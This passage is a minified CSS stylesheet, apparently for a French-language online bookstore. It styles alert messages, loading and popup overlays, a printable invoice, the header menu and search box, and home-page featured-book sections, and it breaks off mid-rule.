.message-icon:before{content:"";width:0;height:5px;background:#fff;position:absolute;top:50%;left:50%;animation:message_error 250ms ease 150ms forwards}.message-box li.error .message-icon:after{-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.message-box li.error .message-icon:before{-webkit-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg)}.message-box li.success{background:#1ebd61}.message-box li.success .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.success .message-icon:after{content:"";width:0;width:12px;height:26px;border-bottom:5px solid #fff;border-right:5px solid #fff;position:absolute;top:11px;left:21.5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);animation:message_success 250ms ease 150ms forwards}@media screen and (max-width: 768px){.message-box li{padding:15px 30px}}@keyframes hourglass{0%{transform:rotate(0deg);box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 4em 0 0,inset #00859d 0 4em 0 0}80%{transform:rotate(0deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}100%{transform:rotate(180deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}}.loading-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9810;visibility:hidden;opacity:0;transition:opacity 500ms ease,visibility 0ms ease 500ms}.loading-overlay.toggle{visibility:visible;opacity:1;transition-delay:0ms}.loading-overlay.toggle .loading-wrapper{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.loading-overlay .loading-wrapper{width:500px;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);padding:20px 20px 60px 20px;background:#000;transition:transform 500ms ease}@media screen and (max-width: 640px){.loading-overlay .loading-wrapper{width:calc(100% - 40px)}}.loading-overlay .loading-animation{position:relative;display:block;margin:0 auto}.loading-overlay .loading-animation .hourglass{display:block;background:none;margin:3em auto 1.5em;width:2em;height:4em;box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 0 4em 0;animation:hourglass 1s linear infinite}.loading-overlay .loading-animation .outer{fill:#00859d}.loading-overlay .loading-animation .middle{fill:#000}.loading-overlay .loading-content{text-align:center;color:#fff;font-weight:bold;text-transform:uppercase;font-size:32px;width:100%}@media screen and (max-width: 640px){.loading-overlay .loading-content{font-size:18px}}.loading-overlay .loading-content{font-size:22px}.popup-overlay{position:fixed;z-index:9800;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms}.popup-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.popup-overlay.trigger .popup-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.popup-overlay .popup-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;background:#FFF;max-height:100%;max-width:100%;padding:20px;overflow:auto;display:inline-block;box-sizing:border-box}.popup-overlay .popup-container{padding:80px;max-width:90%}@media screen and (max-width: 1300px){.popup-overlay .popup-container{width:95%;min-width:unset}}@media screen and (max-width: 640px){.popup-overlay .popup-container{padding:40px 20px 60px;width:100%}}.popup-overlay .popup-container iframe{display:block}.popup-overlay .popup-container img{display:block}.popup-overlay .popup-container .close-btn{position:absolute;top:48px;right:40px;display:block;text-indent:-9999px;text-align:left;padding:0;width:20px;height:20px}@media screen and (max-width: 500px){.popup-overlay .popup-container .close-btn{top:28px;right:20px}}.popup-overlay .popup-container .close-btn span{position:relative}.popup-overlay .popup-container .close-btn span:before,.popup-overlay .popup-container .close-btn span:after{content:"";position:absolute;display:block;width:20px;height:3px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;top:7px}.popup-overlay .popup-container .close-btn span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup-overlay .popup-container .close-btn span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup-overlay .icon-cancel{position:absolute;right:40px;top:20px;color:#000;font-size:28px;cursor:pointer}.popup-overlay [data-section=CartWarning]{max-width:700px;width:100%}.popup-overlay [data-section=CartWarning] p{font-size:18px}.popup-overlay [data-section=CartWarning] p:not(:last-child){margin-bottom:15px}.popup-overlay [data-section=RemindProduct]{text-align:center;min-width:500px;width:100%;margin:0 auto}.popup-overlay [data-section=RemindProduct] form{display:grid;grid-gap:clamp(20px,2vw,30px)}.popup-overlay [data-section=RemindProduct] input{border:1px solid #ccc;padding:10px;width:100%}@media screen and (max-width: 768px){.popup-overlay [data-section=RemindProduct]{min-width:0}}.popup-overlay.no-ship .popup-container .popup-content>div p:not(:last-child){margin-bottom:15px}#body.invoice{background:#f8f8f8}@media print{#body.invoice .left-panel,#body.invoice .sw-shortcut-wrapper{display:none !important}}.invoice-wrapper{position:absolute;left:0;bottom:0;right:0;top:0;background:#f8f8f8;padding:80px 0}@media print{.invoice-wrapper{padding:0}}.invoice-wrapper p,.invoice-wrapper a,.invoice-wrapper td{font-size:12px;line-height:15px}.invoice-wrapper .paper-invoice{width:722px;background:#fff;margin:0 auto 75px;padding:30px;-webkit-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);-moz-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);padding-bottom:60px}@media print{.invoice-wrapper .paper-invoice{-webkit-box-shadow:initial;-moz-box-shadow:initial;box-shadow:initial}}.invoice-wrapper .paper-invoice .invoice-header img{float:left}.invoice-wrapper .paper-invoice .invoice-header h2{float:right;font-size:24px;line-height:53px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .left-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px);margin-right:20px}.invoice-wrapper .paper-invoice .right-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px)}.invoice-wrapper .paper-invoice .right-info table td{padding:10px}.invoice-wrapper .paper-invoice .right-info table td:first-of-type{text-align:right;width:110px;text-transform:uppercase;font-weight:bold;border-right:1px solid #ccc}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p{color:#000}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p.name{font-weight:bold}.invoice-wrapper .paper-invoice .info-top{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .right-info{margin-left:calc(50% + 10px)}.invoice-wrapper .paper-invoice .info-top .left-info{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .left-info p,.invoice-wrapper .paper-invoice .info-top .left-info a{color:#000}.invoice-wrapper .paper-invoice .info-top .left-info p.phone,.invoice-wrapper .paper-invoice .info-top .left-info a.phone{font-weight:bold}.invoice-wrapper .paper-invoice .info-top .left-info a:hover{text-decoration:underline}.invoice-wrapper .paper-invoice .info-bottom{padding-top:20px}.invoice-wrapper .paper-invoice .info-bottom .left-info{padding-top:10px;text-transform:uppercase}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:first-of-type{font-weight:bold;display:inline-block;width:85px}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:last-of-type{color:#000;display:inline-block}@media print{.invoice-wrapper .paper-invoice .info-top table,.invoice-wrapper .paper-invoice .info-bottom table{border:none}.invoice-wrapper .paper-invoice .info-top table tr,.invoice-wrapper .paper-invoice .info-top table td,.invoice-wrapper .paper-invoice .info-bottom table tr,.invoice-wrapper .paper-invoice .info-bottom table td{border:none}}.invoice-wrapper .paper-invoice .cart-invoice{width:100%;margin-top:30px}.invoice-wrapper .paper-invoice .cart-invoice thead td{text-align:center;border-left:1px solid #ccc;border-bottom:1px solid #ccc;padding:10px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice thead td:first-of-type{border-left:0;padding-left:0}.invoice-wrapper .paper-invoice .cart-invoice thead td.description{text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td{vertical-align:middle;padding:10px;border-left:1px solid #ccc;border-bottom:1px solid #ccc;text-align:center}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type{width:65px;border-left:0}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type img{width:65px;display:block;margin:0 auto}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description{width:296px;text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .sku{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .name{text-transform:uppercase;font-weight:bold}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span{color:#000}.invoice-wrapper .paper-invoice .total-invoice{width:50%;margin-left:50%;margin-top:30px}.invoice-wrapper .paper-invoice .total-invoice td{text-align:right;padding-bottom:3px}.invoice-wrapper .paper-invoice .total-invoice td:first-of-type{font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td{font-size:16px;padding-top:15px;border-top:1px solid #ccc;font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td:first-of-type{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span:not(:last-of-type):after{display:inline-block;vertical-align:middle;content:"-";margin:0 8px}.sw-header{position:relative;z-index:200;font-family:"Lora",serif;background-color:#fff}@media screen and (max-width: 1000px){.sw-header{padding:20px 0}.sw-header:has(.header-message){padding-top:0}.sw-header:has(.header-message) .header-message{margin-bottom:20px}}.sw-header .header-message{background:#000;color:#fff;text-align:center;padding:10px}.sw-header .nav-menu{background-color:#fff;width:100%}@media screen and (max-width: 1000px){.sw-header .nav-menu{display:inline-block;vertical-align:middle;width:calc(100% - 45px)}}.sw-header .nav-menu .logo{display:inline-block;vertical-align:middle;width:185px;margin-right:50px}.sw-header .nav-menu .logo img{display:block;width:100%}@media screen and (max-width: 1280px){.sw-header .nav-menu .logo{width:140px;margin-right:30px}}@media screen and (max-width: 500px){.sw-header .nav-menu .logo{width:100px;margin-right:15px}}.sw-header .nav-menu .left{display:inline-block;vertical-align:middle;width:calc(100% - 185px - 100px - 275px);text-align:center}.sw-header .nav-menu .left>li{position:relative;display:inline-block;padding:50px 0;margin:0 4%;-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.sw-header .nav-menu .left>li.logo-item{display:none}.sw-header .nav-menu .left>li.logo-item button{position:absolute;top:0;right:20px;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#00859d;padding:0}.sw-header .nav-menu .left>li.logo-item button span{position:relative;left:2px;line-height:40px;width:40px;text-align:center;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);font-weight:bold;color:#fff;font-size:38px}.sw-header .nav-menu .left>li.logo-item+li{margin-left:0}.sw-header .nav-menu .left>li:last-of-type{margin-right:0}.sw-header .nav-menu .left>li .icon-down-open{font-size:22px;padding-left:20px}.sw-header .nav-menu .left>li a{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;color:#323232;font-size:23px;font-weight:600;letter-spacing:2px}.sw-header .nav-menu .left>li ul{position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;display:block;z-index:40;top:100%;left:50%;-webkit-transform:translate(-50%, 20px);-ms-transform:translate(-50%, 20px);transform:translate(-50%, 20px);background:#fff;color:#00859d}.sw-header .nav-menu .left>li ul li{padding:10px 30px;border-top:1px solid #323232}.sw-header .nav-menu .left>li ul li a{color:#00859d;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;white-space:nowrap}.sw-header .nav-menu .left>li ul li:hover a,.sw-header .nav-menu .left>li ul li:active a{color:#323232}.sw-header .nav-menu .left>li:hover a,.sw-header .nav-menu .left>li:hover .icon-down-open,.sw-header .nav-menu .left>li ul:hover a,.sw-header .nav-menu .left>li ul:hover .icon-down-open{color:#00859d}.sw-header .nav-menu .left>li:hover ul,.sw-header .nav-menu .left>li ul:hover ul{visibility:visible;opacity:1;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition-delay:0ms;transition-delay:0ms}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li a{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .left{width:calc(100% - 140px - 60px - 200px)}.sw-header .nav-menu .left>li a{font-size:16px}}@media screen and (max-width: 1200px){.sw-header .nav-menu .left>li{padding:35px 0;margin:0 3%}}@media screen and (max-width: 1000px){.sw-header .nav-menu .left{opacity:0;visibility:hidden;display:block;width:100%;position:fixed;z-index:500;top:0;left:0;background:#fff;height:100%;overflow-y:auto;-webkit-transition:opacity 400ms ease,visibility 0ms ease 400ms;-ms-transition:opacity 400ms ease,visibility 0ms ease 400ms;transition:opacity 400ms ease,visibility 0ms ease 400ms}.sw-header .nav-menu .left>li{display:block;margin:10px 0 0;padding:0}.sw-header .nav-menu .left>li.logo-item{display:block;margin-top:50px;margin-bottom:40px}.sw-header .nav-menu .left>li span.icon-down-open{display:none}.sw-header .nav-menu .left>li>a{font-size:30px}.sw-header .nav-menu .left>li ul{position:static;opacity:1;visibility:inherit;top:auto;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;margin:10px 0 30px}.sw-header .nav-menu .left>li ul li{display:block;width:100%;padding:0;border-top:none}.sw-header .nav-menu .left>li ul li a{font-size:22px}.sw-header .nav-menu .left>li:hover ul{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.sw-header .nav-menu .right{width:275px;display:inline-block;vertical-align:middle;color:#323232;text-align:right;margin-left:50px}.sw-header .nav-menu .right li{display:inline-block;vertical-align:middle}.sw-header .nav-menu .right li .search,.sw-header .nav-menu .right li .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:35px;height:40px;background-position:-111px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .nav-menu .right li .icon-search,.sw-header .nav-menu .right li .icon-basket{position:absolute;top:-1px;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:-111px -43px}.sw-header .nav-menu .right li .basket{background-position:-153px 0px;height:26px;width:38px;cursor:pointer}.sw-header .nav-menu .right li .basket .icon-basket{opacity:0;background-position:-153px -43px}.sw-header .nav-menu .right li .bg-icon{background-color:#00859d;padding:20px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.sw-header .nav-menu .right li .bg-icon:hover{background-color:#fff;box-shadow:0px 0px 0px 3px #00859d}.sw-header .nav-menu .right li .bg-icon:hover .icon-search{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:22px;font-family:"Cabin",sans-serif;font-weight:600;margin-top:10px;letter-spacing:2px;margin-right:50px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;display:inline-block}.sw-header .nav-menu .right li [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover{color:#00859d}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}@media screen and (max-width: 1440px){.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .right{margin-left:30px;width:200px}.sw-header .nav-menu .right li .bg-icon{padding:12px 4px}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:20px;font-size:16px}}@media screen and (max-width: 1000px){.sw-header .nav-menu .right{margin-left:0;width:calc(100% - 190px);text-align:right;margin-right:20px}}@media screen and (max-width: 500px){.sw-header .nav-menu .right{margin-right:10px;width:calc(100% - 125px)}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:10px;display:grid;grid-gap:2px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span:not(.basket){display:block;order:2;font-size:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);margin-left:0}}.sw-header .nav-menu.active .left{opacity:1;display:block}.sw-header .nav-menu .arrow{margin:0 10px 0 30px;float:right;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:15px;height:15px;background-position:-285px 0px;position:relative}.sw-header .nav-menu.active{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;z-index:20;position:fixed;width:100%;height:100%;background-color:#fff;z-index:100}.sw-header .nav-menu.active .more{position:absolute;top:10px;right:40px;font-size:30px !important}.sw-header .nav-menu.active .nav-site{height:100vh;opacity:1;display:block;position:absolute;top:80px;width:100%;overflow:scroll}.sw-header .nav-menu.active .nav-site ul{width:calc(100% - 80px);margin-top:20px !important}.sw-header .nav-menu.active .nav-site li{display:block;width:96%}.sw-header .nav-menu.active .nav-site li:last-of-type{border-bottom:none}.sw-header .nav-menu.active .nav-site li a,.sw-header .nav-menu.active .nav-site li span{font-size:20px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.sw-header .nav-menu.active .nav-site li a:hover,.sw-header .nav-menu.active .nav-site li a:active,.sw-header .nav-menu.active .nav-site li span:hover,.sw-header .nav-menu.active .nav-site li span:active{color:#000}.sw-header .nav-menu.active .nav-site li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li ul li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li.active ul{height:100%;opacity:1}.sw-header .search-block{background:rgba(255,255,255,.9);padding:0;width:100%;position:absolute;z-index:200;top:0;right:0;opacity:1;height:100vh;min-height:100vh;opacity:0;visibility:hidden;overflow-y:auto;-webkit-transition:visibility 0ms ease 300ms,opacity 300ms ease;-ms-transition:visibility 0ms ease 300ms,opacity 300ms ease;transition:visibility 0ms ease 300ms,opacity 300ms ease}@media screen and (max-width: 1080px){.sw-header .search-block{position:fixed;z-index:200;bottom:0;padding:20px;width:calc(100% - 40px);right:0}}.sw-header .search-block .close{width:calc(100% - 80px);max-width:1675px;display:block;position:relative;margin:auto}.sw-header .search-block .close>span{margin-left:160px;padding:5px 15px;border:1px solid #323232;position:absolute;top:30px;right:0}.sw-header .search-block .close>span>span{font-size:40px}@media screen and (max-width: 1024px){.sw-header .search-block .close{width:calc(100% - 40px)}.sw-header .search-block .close>span{top:5px;padding:5px 11px}.sw-header .search-block .close>span>span{font-size:25px}}.sw-header .search-block #search-form{position:absolute;width:760px;text-align:center;font-size:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (max-width: 780px){.sw-header .search-block #search-form{width:90%;padding:0 5%}}.sw-header .search-block #search-form .search-text{color:#323232}.sw-header .search-block #search-form .search-text h2{font-size:60px;margin-bottom:20px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text h2{font-size:40px}}@media screen and (max-width: 550px){.sw-header .search-block #search-form .search-text h2{font-size:26px;margin-bottom:10px}}.sw-header .search-block #search-form .search-text p{font-family:"Cabin",sans-serif;font-size:28px;letter-spacing:2px;margin-bottom:40px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text p{font-size:20px}}.sw-header .search-block #search-form .auto-complete-wrapper{width:calc(100% - 330px)}@media screen and (max-width: 640px){.sw-header .search-block #search-form .auto-complete-wrapper{width:95%;margin-bottom:20px}}.sw-header .search-block #search-form .auto-complete-wrapper input[type=text]{width:100%;display:inline-block;vertical-align:middle;background-color:#fff;color:#000;border:1px solid #323232;padding:15px}.sw-header .search-block #search-form .submit{display:inline-block;vertical-align:middle;width:200px}.sw-header .search-block #search-form .submit input[type=submit]{color:#fff;font-family:"Cabin",sans-serif;padding:16px 40px;background-color:#00859d}.sw-header .toggle-menu{margin:0;display:none;background:none;border:none;width:45px;height:50px;padding:0}@media screen and (max-width: 1000px){.sw-header .toggle-menu{display:inline-block;vertical-align:middle}.sw-header .toggle-menu button:hover,.sw-header .toggle-menu button:active{background-color:none}.sw-header .toggle-menu.active span{transition:background .2s ease;background-color:rgba(0,0,0,0)}.sw-header .toggle-menu.active span:before,.sw-header .toggle-menu.active span:after{transition:top .3s ease,transform .3s .2s ease}.sw-header .toggle-menu.active span:before{top:0;transform:rotate(45deg)}.sw-header .toggle-menu.active span:after{top:0;transform:rotate(-45deg)}.sw-header .toggle-menu span{position:relative;text-indent:9999px;display:block;width:100%;height:3px;background-color:#323232;-webkit-transition:background .1s .2s;-ms-transition:background .1s .2s;transition:background .1s .2s}.sw-header .toggle-menu span:before,.sw-header .toggle-menu span:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;background-color:#323232;-webkit-transition:top .2s .2s ease,transform .3s ease;-ms-transition:top .2s .2s ease,transform .3s ease;transition:top .2s .2s ease,transform .3s ease;transform-origin:50% 50%}.sw-header .toggle-menu span:before{top:-8px;transform:rotate(0deg)}.sw-header .toggle-menu span:after{top:8px;transform:rotate(0deg)}}body.toggle-search{overflow:hidden}body.toggle-search .sw-header .search-block{opacity:1;-webkit-transition-delay:0ms;transition-delay:0ms;visibility:visible}@media screen and (max-width: 1000px){body.toggle-menu{overflow:hidden}body.toggle-menu .sw-header .nav-menu .left{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}}#accueil.sw-content .title-accueil{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}#accueil.sw-content .title-accueil .text{text-align:center}#accueil.sw-content .title-accueil .text.article h2{text-transform:uppercase;letter-spacing:6px;margin:40px 0 20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232}@media screen and (max-width: 620px){#accueil.sw-content .title-accueil .text.article h2{font-size:36px}}#accueil.sw-content .title-accueil .text.article p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}#accueil.sw-content .title-accueil .text.article p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}#accueil.sw-content .title-accueil .text.article p span{color:#b74c52}@media screen and (max-width: 1024px){#accueil.sw-content .title-accueil{width:70%}#accueil.sw-content .title-accueil .text.article h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){#accueil.sw-content .title-accueil{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}#accueil.sw-content .title-accueil .text.article h2{font-size:26px}#accueil.sw-content .title-accueil .text.article p{font-size:14px}}@media screen and (max-width: 450px){#accueil.sw-content .title-accueil{width:100%;padding-bottom:20px;margin-bottom:30px}}#accueil.sw-content .section-vedette{max-width:1140px;margin:0 auto 80px;position:relative}#accueil.sw-content .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}#accueil.sw-content .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}#accueil.sw-content .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}#accueil.sw-content .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}#accueil.sw-content .section-vedette .description p,#accueil.sw-content .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}#accueil.sw-content .section-vedette .description .price-section{margin-bottom:50px}#accueil.sw-content .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}#accueil.sw-content .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .price.discount .current-price{color:#d53434}#accueil.sw-content .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}#accueil.sw-content .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:225px}#accueil.sw-content .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}#accueil.sw-content .section-vedette .description h3{font-size:30px;margin-bottom:10px}#accueil.sw-content .section-vedette .description a.author{font-size:22px}#accueil.sw-content .section-vedette .description .discount{margin-bottom:30px;font-size:24px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:175px}#accueil.sw-content .section-vedette .description{width:calc(100% - 215px);margin-left:40px}#accueil.sw-content .section-vedette .description h3{font-size:22px}#accueil.sw-content .section-vedette .description .button-link{padding:15px 35px}#accueil.sw-content .section-vedette .description a.author{font-size:18px}#accueil.sw-content .section-vedette .description .discount{font-size:18px;margin-bottom:20px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){#accueil.sw-content .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}#accueil.sw-content .section-vedette .description{margin-left:0;width:100%;text-align:center}}#accueil.sw-content .bg-container{position:absolute;top:150%;overflow:hidden;width:100%}#accueil.sw-content .bg-container .book-bg{float:right}#accueil.sw-content .nouveaute{position:relative;z-index:150;background-color:#fff;padding:30px 30px 60px}#accueil.sw-content .nouveaute h2{color:#00859d;letter-spacing:4px;text-transform:uppercase;padding:60px 0 0 0;font-size:28px;font-weight:600;margin-bottom:20px}#accueil.sw-content .nouveaute p{font-family:"Lora",serif;letter-spacing:2px;line-height:2}#accueil.sw-content .nouveaute .button-bottom{margin-top:80px;text-align:center}#accueil.sw-content .nouveaute .button-bottom a{display:inline-block}@media screen and (min-width: 1001px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(20% - 75px);margin-right:75px}}@media screen and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content{text-align:center}}@media screen and (min-width: 901px)and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 900px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 441px)and (max-width: 640px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 768px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 40px);margin-left:-20px}}@media screen and (max-width: 640px){#accueil.sw-content .nouveaute .button-bottom{margin-top:20px}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 10px);padding:30px 15px 40px}}#accueil.sw-content .list-block{position:relative;text-align:center;margin:40px auto 80px}@media screen and (min-width: 1025px){#accueil.sw-content .list-block .image-lien{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .list-block .image-lien:nth-of-type(2n){margin-right:0}}#accueil.sw-content .list-block .image-lien{border:4px solid #fff;background-size:cover;background-position:top center;background-repeat:no-repeat;height:500px;position:relative;display:inline-block;vertical-align:top}#accueil.sw-content .list-block .text{position:absolute;z-index:10;width:80%;margin:0 10%;-webkit-transform:translate(0, 60%);-ms-transform:translate(0, 60%);transform:translate(0, 60%)}#accueil.sw-content .list-block .text p{margin-bottom:40px;color:#fff;font-family:"Lora",serif;font-size:22px;letter-spacing:3px;font-weight:600}#accueil.sw-content .list-block .text h2{color:#fff;font-size:42px;text-transform:uppercase;letter-spacing:3px;font-weight:400;margin:auto;padding-bottom:30px}@media screen and (max-width: 1440px){#accueil.sw-content .list-block .text p{font-size:20px}#accueil.sw-content .list-block .text h2{font-size:32px;padding-bottom:20px}}@media screen and (max-width: 1024px){#accueil.sw-content .list-block .image-lien{width:100%;height:auto}#accueil.sw-content .list-block .text{position:static;padding:80px 40px;-webkit-transform:translate(0, 